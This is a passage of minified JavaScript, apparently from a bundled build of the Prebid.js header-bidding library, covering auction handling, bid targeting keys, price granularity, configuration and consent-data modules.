ae(){return{auctionId:L,timestamp:J,auctionEnd:Y,auctionStatus:Z,adUnits:$,adUnitCodes:F,labels:G,bidderRequests:ne,noBids:ie,bidsReceived:re.toArray(),bidsRejected:ee,winningBids:oe,timeout:z,metrics:I,seatNonBids:se}}function de(e){if(e?h.emit(y.qY.AUCTION_TIMEOUT,ae()):clearTimeout(Q),void 0===Y){let n=[];e&&((0,r.logMessage)(`Auction ${L} timedOut`),n=ne.filter((e=>!H.has(e.bidderRequestId))).flatMap((e=>e.bids)),n.length&&h.emit(y.qY.BID_TIMEOUT,n)),Z=O,Y=Date.now(),I.checkpoint("auctionEnd"),I.timeBetween("requestBids","auctionEnd","requestBids.total"),I.timeBetween("callBids","auctionEnd","requestBids.callBids"),V.resolve(),h.emit(y.qY.AUCTION_END,ae()),q($,(function(){try{if(null!=te){const t=re.toArray().filter((e=>F.includes(e.adUnitCode))).reduce(X,{});te.apply(_,[t,e,L]),te=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&b.Ay.callTimedOutBidders(t,n,z);let e=d.$W.getConfig("userSync")||{};e.enableOverride||C(e.syncDelay)}}))}}function ce(){d.$W.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${L}`,re.toArray()),Z=O,de(!1)}function le(e){H.add(e)}function ue(e){e.forEach((e=>{var t;t=e,ne=ne.concat(t)}));let t={},n={bidRequests:e,run:()=>{Q=setTimeout((()=>de(!0)),z),Z=S,h.emit(y.qY.AUCTION_INIT,ae());let n=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=0,c=!1,l=new Set,m={};function b(){s--,c&&0===s&&e()}function E(e,t,n){return m[t.requestId]=!0,function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n.getBidderRequest(e),o=n.getAdUnit(e),s=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||s,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=o?.ttlBuffer&&(e.ttlBuffer=o.ttlBuffer);e.timeToRespond=e.responseTimestamp-e.requestTimestamp}(t,e),s++,n(b)}function A(e,s){E(e,s,(e=>{let c=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};h.emit(y.qY.BID_ADJUSTMENT,e);const n=t.getBidRequest(e)?.renderer||t.getAdUnit(e).renderer,r=e.mediaType,o=t.getMediaTypes(e),s=o&&o[r];var c=s&&s.renderer,l=null;!c||!c.render||!0===c.backupOnly&&e.renderer?!n||!n.render||!0===n.backupOnly&&e.renderer||(l=n):l=c;l&&(e.renderer=a.A4.install({url:l.url,config:l.options,renderNow:null==l.url}),e.renderer.setRender(l.render));const u=M(e.mediaType,o,d.$W.getConfig("mediaTypePriceGranularity")),g=(0,i.j)(e.cpm,"object"==typeof u?u:d.$W.getConfig("customPriceBucket"),d.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=g.low,e.pbMg=g.med,e.pbHg=g.high,e.pbAg=g.auto,e.pbDg=g.dense,e.pbCg=g.custom,e}(s);h.emit(y.qY.BID_ACCEPTED,c),c.mediaType===f.G_?function(e,t,n){let{index:i=p.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,a=s&&s?.context,c=s&&s?.useCacheKey;d.$W.getConfig("cache.url")&&(c||a!==g.H6)&&(!t.videoCacheKey||d.$W.getConfig("cache.ignoreBidderCacheKey")?(o=!1,P(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(W(e,t),n())}(t,c,e):((0,o.l6)(c)&&(0,o.gs)(c,n.getAdUnit(c)),W(t,c),e())}))}function I(e,n,i){return E(e,n,(e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),h.emit(y.qY.BID_REJECTED,n),t.addBidRejected(n),e()}))}function T(){let n=this,i=t.getBidRequests();const o=d.$W.getConfig("auctionOptions");if(l.add(n),o&&!(0,r.isEmpty)(o)){const e=o.secondaryBidders;e&&!i.every((t=>(0,u.mK)(e,t.bidderCode)))&&(i=i.filter((t=>!(0,u.mK)(e,t.bidderCode))))}c=i.every((e=>l.has(e))),n.bids.forEach((e=>{m[e.bidId]||(t.addNoBid(e),h.emit(y.qY.NO_BID,e))})),c&&0===s&&e()}return{addBidResponse:function(){function e(e,t){j.call({dispatch:A},e,t,(()=>{let n=!1;return r=>{n||(I(e,t,r),n=!0)}})())}return e.reject=I,e}(),adapterDone:function(){N(v.k.resolve()).finally((()=>T.call(this)))}}}(ce,this);b.Ay.callBids($,e,n.addBidResponse,n.adapterDone,{request(e,n){c(k,n),c(t,e),D[e]||(D[e]={SRA:!0,origin:n}),t[e]>1&&(D[e].SRA=!1)},done(e){k[e]--,U[0]&&s(U[0])&&U.shift()}},z,le,A),K.resolve()}};function s(e){let t=!0,n=d.$W.getConfig("maxRequestsPerOrigin")||R;return e.bidRequests.some((e=>{let r=1,i=void 0!==e.src&&e.src===y.RW.SRC?"s2s":e.bidderCode;return D[i]&&(!1===D[i].SRA&&(r=Math.min(e.bids.length,n)),k[D[i].origin]+r>n&&(t=!1)),!t})),t&&e.run(),t}function c(e,t){void 0===e[t]?e[t]=1:e[t]++}s(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),U.push(n))}return(0,w.lc)((()=>re.refresh())),h.on(y.qY.SEAT_NON_BID,(e=>{var t;e.auctionId===L&&(t=e.seatnonbid,se=se.concat(t))})),{addBidReceived:function(e){re.add(e)},addBidRejected:function(e){ee=ee.concat(e)},addNoBid:function(e){ie=ie.concat(e)},callBids:function(){Z=B,J=Date.now();let e=I.measureTime("requestBids.makeRequests",(()=>b.Ay.makeBidRequests($,J,L,z,G,A,I)));(0,r.logInfo)(`Bids Requested for Auction with id: ${L}`,e),I.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),ce()):x.call({dispatch:ue,context:this},e)},addWinningBid:function(e){oe=oe.concat(e),b.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||b.Ay.triggerBilling(e)},setBidTargeting:function(e){b.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>oe,getAuctionStart:()=>J,getAuctionEnd:()=>Y,getTimeout:()=>z,getAuctionId:()=>L,getAuctionStatus:()=>Z,getAdUnits:()=>$,getAdUnitCodes:()=>F,getBidRequests:()=>ne,getBidsReceived:()=>re.toArray(),getNoBids:()=>ie,getNonBids:()=>se,getFPD:()=>A,getMetrics:()=>I,end:V.promise,requestsDone:K.promise,getProperties:ae}}const j=(0,l.A_)("sync",(function(e,t,n){!function(e){const t=d.$W.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(y.Tf.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)}),"addBidResponse"),N=(0,l.A_)("sync",(e=>e),"responsesReady"),x=(0,l.A_)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),q=(0,l.A_)("async",(function(e,t){t&&t()}),"bidsBackCallback");function W(e,t){!function(e){let t;const n=!0===m.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const s=J(t.mediaType,e);Y(i,s,t,r),e&&m.u.getOwn(e,y.iD.ADSERVER_TARGETING)&&(Y(i,m.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=m.u.get(e,"sendStandardTargeting"));t.native&&(i=Object.assign({},i,(0,o.Zj)(t)));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,E.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),h.emit(y.qY.BID_RESPONSE,t)}const P=(0,l.A_)("async",(function(e,t,n,r){(0,s.X5)(e,t,n)}),"callPrebidCache");function M(e,t,n){if(e&&n){if(e===f.G_){const e=t?.[f.G_]?.context??"instream";if(n[`${f.G_}-${e}`])return n[`${f.G_}-${e}`]}return n[e]}}const G=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=M(e.mediaType,t.getMediaTypes(e),d.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":d.$W.getConfig("priceGranularity")},F=e=>t=>{const n=e||G(t);return n===y.UE.AUTO?t.pbAg:n===y.UE.DENSE?t.pbDg:n===y.UE.LOW?t.pbLg:n===y.UE.MEDIUM?t.pbMg:n===y.UE.HIGH?t.pbHg:n===y.UE.CUSTOM?t.pbCg:void 0},L=()=>e=>e.creativeId?e.creativeId:"",z=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"",H=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",V=()=>e=>e.meta&&e.meta.primaryCatId?e.meta.primaryCatId:"";function K(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function J(e,t){const n=Object.assign({},m.u.settingsFor(null));if(n[y.iD.ADSERVER_TARGETING]||(n[y.iD.ADSERVER_TARGETING]=[K(y.xS.BIDDER,"bidderCode"),K(y.xS.AD_ID,"adId"),K(y.xS.PRICE_BUCKET,F()),K(y.xS.SIZE,"size"),K(y.xS.DEAL,"dealId"),K(y.xS.SOURCE,"source"),K(y.xS.FORMAT,"mediaType"),K(y.xS.ADOMAIN,z()),K(y.xS.ACAT,V()),K(y.xS.DSP,H()),K(y.xS.CRID,L())]),"video"===e){const e=n[y.iD.ADSERVER_TARGETING].slice();if(n[y.iD.ADSERVER_TARGETING]=e,[y.xS.UUID,y.xS.CACHE_ID].forEach((t=>{void 0===(0,u.I6)(e,(e=>e.key===t))&&e.push(K(t,"videoCacheKey"))})),d.$W.getConfig("cache.url")&&(!t||!1!==m.u.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(d.$W.getConfig("cache.url"));void 0===(0,u.I6)(e,(e=>e.key===y.xS.CACHE_HOST))&&e.push(K(y.xS.CACHE_HOST,(function(e){return e?.adserverTargeting?.[y.xS.CACHE_HOST]||t.hostname})))}}return n}function Y(e,t,n,i){var o=t[y.iD.ADSERVER_TARGETING];return n.size=n.getSize(),(o||[]).forEach((function(o){var s=o.key,a=o.val;if(e[s]&&(0,r.logWarn)("The key: "+s+" is being overwritten"),(0,r.isFn)(a))try{a=a(n,i)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&s!==y.xS.DEAL&&s!==y.xS.ACAT&&s!==y.xS.DSP&&s!==y.xS.CRID||!(0,r.isEmptyStr)(a)&&null!=a?e[s]=a:(0,r.logInfo)("suppressing empty key '"+s+"' from adserver targeting")})),e}function X(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},67314:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(91069),i=n(81657);function o(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find((e=>e.getAuctionId()===n))},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap((e=>e.getAdUnits())).find((e=>e.adUnitId===n))},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap((e=>e.getBidRequests()));return null!=r&&(t=t.filter((e=>e.bidderRequestId===r))),null==n?t[0]:t.find((e=>e.bids&&null!=e.bids.find((e=>e.bidId===n))))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap((e=>e.getBidRequests())).flatMap((e=>e.bids)).find((e=>e&&e.bidId===n))},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var s=n(78969),a=n(16894),d=n(76853),c=n(27863);const l=function(){const e=(0,d.H)({startTime:e=>e.end.then((()=>e.getAuctionEnd())),ttl:e=>null==(0,c.S9)()?null:e.end.then((()=>1e3*Math.max((0,c.S9)(),...e.getBidsReceived().map((e=>e.ttl)))))});(0,c.lc)((()=>e.refresh()));const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function l(){return e.toArray().flatMap((e=>e.getBidsReceived()))}return t.addWinningBid=function(e){const t=(0,a.BO)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===i.UZ},getAdUnitCodes:{post:r.uniques}}).forEach((n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))})),t.getAllBidsForAdUnitCode=function(e){return l().filter((t=>t&&t.adUnitCode===e))},t.createAuction=function(t){const n=(0,i.mX)(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return l().find((t=>t.adId===e))},t.getStandardBidderAdServerTargeting=function(){return(0,i.HN)()[s.iD.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){let i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===s.tl.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new o((()=>e.toArray())),t}()},27863:(e,t,n)=>{n.d(t,{S9:()=>l,cT:()=>c,lc:()=>u});var r=n(43272),i=n(91069);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.$W.getConfig("ttlBuffer",(e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)})),r.$W.getConfig(o,(e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach((e=>e(a)))}))},12693:(e,t,n)=>{n.d(t,{u:()=>a});var r=n(70433),i=n(91069),o=n(7873),s=n(78969);const a=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=this.#e(e),(0,r.A)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter((e=>e!==this.defaultScope))}settingsFor(e){return(0,i.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}((()=>(0,o.m)().bidderSettings||{}),s.iD.BD_SETTING_STANDARD)},93597:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(91069);function i(e){let{src:t="client",bidder:n="",bidId:i,transactionId:o,adUnitId:s,auctionId:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var d=t,c=e||0;Object.assign(this,{bidderCode:n,width:0,height:0,statusMessage:function(){switch(c){case 0:return"Pending";case 1:return"Bid available";case 2:return"Bid returned empty or error response";case 3:return"Bid timed out"}}(),adId:(0,r.getUniqueIdentifierStr)(),requestId:i,transactionId:o,adUnitId:s,auctionId:a,mediaType:"banner",source:d}),this.getStatusCode=function(){return c},this.getSize=function(){return this.width+"x"+this.height},this.getIdentifiers=function(){return{src:this.source,bidder:this.bidderCode,bidId:this.requestId,transactionId:this.transactionId,adUnitId:this.adUnitId,auctionId:this.auctionId}}}function o(e,t){return new i(e,t)}},43272:(e,t,n)=>{n.d(t,{$W:()=>m,Ov:()=>l});var r=n(86833),i=n(15901),o=n(91069),s=n(70433),a=n(78969);const d="TRUE"===(0,o.getParameterByName)(a.M).toUpperCase(),c={},l="random",u={};u[l]=!0,u.fixed=!0;const g=l,f={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function p(e){const t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?{priceGranularity:f.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:g,auctionOptions:{}}:{};function n(e){return t[e]}function s(n,r){t.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0}),t[n]=r}const a={publisherDomain:{set(e){null!=e&&(0,o.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),s("publisherDomain",e)}},priceGranularity:{set(e){c(e)&&("string"==typeof e?s("priceGranularity",d(e)?e:f.MEDIUM):(0,o.isPlainObject)(e)&&(s("customPriceBucket",e),s("priceGranularity",f.CUSTOM),(0,o.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&s("mediaTypePriceGranularity",Object.keys(e).reduce(((t,r)=>(c(e[r])?"string"==typeof e?t[r]=d(e[r])?e[r]:n("priceGranularity"):(0,o.isPlainObject)(e)&&(t[r]=e[r],(0,o.logMessage)(`Using custom price granularity for ${r}`)):(0,o.logWarn)(`Invalid price granularity for media type: ${r}`),t)),{}))}},bidderSequence:{set(e){u[e]?s("bidderSequence",e):(0,o.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(function(e){if(!(0,o.isPlainObject)(e))return(0,o.logWarn)("Auction Options must be an object"),!1;for(let t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,o.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.isArray)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.isStr))return(0,o.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.isBoolean)(e[t]))return(0,o.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0})(e)&&s("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map((e=>{let[r,i]=e;return[r,Object.assign({get:n.bind(null,r),set:s.bind(null,r),enumerable:t.hasOwnProperty(r),configurable:!t.hasOwnProperty(r)},i)]})))),e;function d(e){return(0,i.I6)(Object.keys(f),(t=>e===f[t]))}function c(e){if(!e)return(0,o.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)d(e)||(0,o.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.isPlainObject)(e)&&!(0,r.q)(e))return(0,o.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}}const m=function(){let e,t,n,r=[],a=null;function l(){e={};let r=p({debug:d,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:c}});t&&v(Object.keys(t).reduce(((e,n)=>(t[n]!==r[n]&&(e[n]=r[n]||{}),e)),{})),t=r,n={}}function u(){if(a&&n&&(0,o.isPlainObject)(n[a])){let e=n[a];const r=new Set(Object.keys(t).concat(Object.keys(e)));return(0,i.A6)(r).reduce(((n,r)=>(void 0===e[r]?n[r]=t[r]:void 0===t[r]?n[r]=e[r]:(0,o.isPlainObject)(e[r])?n[r]=(0,o.mergeDeep)({},t[r],e[r]):n[r]=e[r],n)),{})}return Object.assign({},t)}const[g,f]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map((e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.A)(e(),t):u()}return y(...arguments)})),[m,h]=[f,g].map((e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.deepClone)(t)),t}));function b(n){if(!(0,o.isPlainObject)(n))return void(0,o.logError)("setConfig options must be an object");let r=Object.keys(n),i={};r.forEach((r=>{let s=n[r];(0,o.isPlainObject)(e[r])&&(0,o.isPlainObject)(s)&&(s=Object.assign({},e[r],s));try{i[r]=t[r]=s}catch(e){(0,o.logWarn)(`Cannot set config for property ${r} : `,e)}})),v(i)}function y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=t;if("string"!=typeof e&&(i=e,e="*",n=t||{}),"function"!=typeof i)return void(0,o.logError)("listener must be a function");const s={topic:e,callback:i};return r.push(s),n.init&&i("*"===e?f():{[e]:f(e)}),function(){r.splice(r.indexOf(s),1)}}function v(e){const t=Object.keys(e);r.filter((e=>(0,i.mK)(t,e.topic))).forEach((t=>{t.callback({[t.topic]:e[t.topic]})})),r.filter((e=>"*"===e.topic)).forEach((t=>t.callback(e)))}function E(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{!function(e){if(!(0,o.isPlainObject)(e))throw"setBidderConfig bidder options must be an object";if(!Array.isArray(e.bidders)||!e.bidders.length)throw"setBidderConfig bidder options must contain a bidders list with at least 1 bidder";if(!(0,o.isPlainObject)(e.config))throw"setBidderConfig bidder options must contain a config object"}(e),e.bidders.forEach((r=>{n[r]||(n[r]=p({},!1)),Object.keys(e.config).forEach((i=>{let s=e.config[i];const a=n[r][i];if((0,o.isPlainObject)(s)&&(null==a||(0,o.isPlainObject)(a))){const e=t?o.mergeDeep:Object.assign;n[r][i]=e({},a||{},s)}else n[r][i]=s}))}))}catch(e){(0,o.logError)(e)}}function A(e,t){a=e;try{return t()}finally{I()}}function I(){a=null}return l(),{getCurrentBidder:function(){return a},resetBidder:I,getConfig:f,getAnyConfig:g,readConfig:m,readAnyConfig:h,setConfig:b,mergeConfig:function(e){if(!(0,o.isPlainObject)(e))return void(0,o.logError)("mergeConfig input must be an object");const t=(0,o.mergeDeep)(u(),e);return b({...t}),t},setDefaults:function(n){(0,o.isPlainObject)(e)?(Object.assign(e,n),Object.assign(t,n)):(0,o.logError)("defaults must be an object")},resetConfig:l,runWithBidder:A,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return A(e,t.bind(this,...r))}(0,o.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:E,getBidderConfig:function(){return n},mergeBidderConfig:function(e){return E(e,!0)}}}()},16916:(e,t,n)=>{n.d(t,{B1:()=>s,SL:()=>p,ad:()=>l,et:()=>u,mW:()=>d,o2:()=>g,t6:()=>c});var r=n(91069),i=n(25555),o=n(43272);const s=Object.freeze({});class a{#t;#n;#r;#i;#o=!0;#s;generatedTime;hashFields;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,i.v)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?i.k.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,r.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map((e=>this.#n[e])):this.#n)),this.#o=!1),this.#s}}const d=new class extends a{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,r.isStr)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},c=new class extends a{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},l=new class extends a{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},u=(()=>{function e(){return!!o.$W.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return i.k.resolve(e())},get hash(){return e()?"1":"0"}}})(),g=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),f={gdpr:d,usp:c,gpp:l,coppa:u};const p=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f;return e=Object.entries(e),Object.assign({get promise(){return i.k.all(e.map((e=>{let[t,n]=e;return n.promise.then((e=>[t,e]))}))).then((e=>Object.fromEntries(e)))},get hash(){return(0,r.cyrb53Hash)(e.map((e=>{let[t,n]=e;return n.hash})).join(":"))}},Object.fromEntries(["getConsentData","getConsentMeta","reset"].map((t=>{return[t,(n=t,function(){return Object.fromEntries(e.map((e=>{let[t,r]=e;return[t,r[n]()]})))})];var n}))))}()},78969:(e,t,n)=>{n.d(t,{IY:()=>A,M:()=>i,RW:()=>f,Tf:()=>m,UE:()=>c,XQ:()=>o,Zh:()=>u,_B:()=>v,as:()=>a,cA:()=>d,h0:()=>h,iD:()=>r,jO:()=>b,nl:()=>E,oA:()=>y,qY:()=>s,tl:()=>p,x5:()=>g,xS:()=>l});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i="pbjs_debug",o={GOOD:1},s={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError"},a={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host"},g={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},p={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected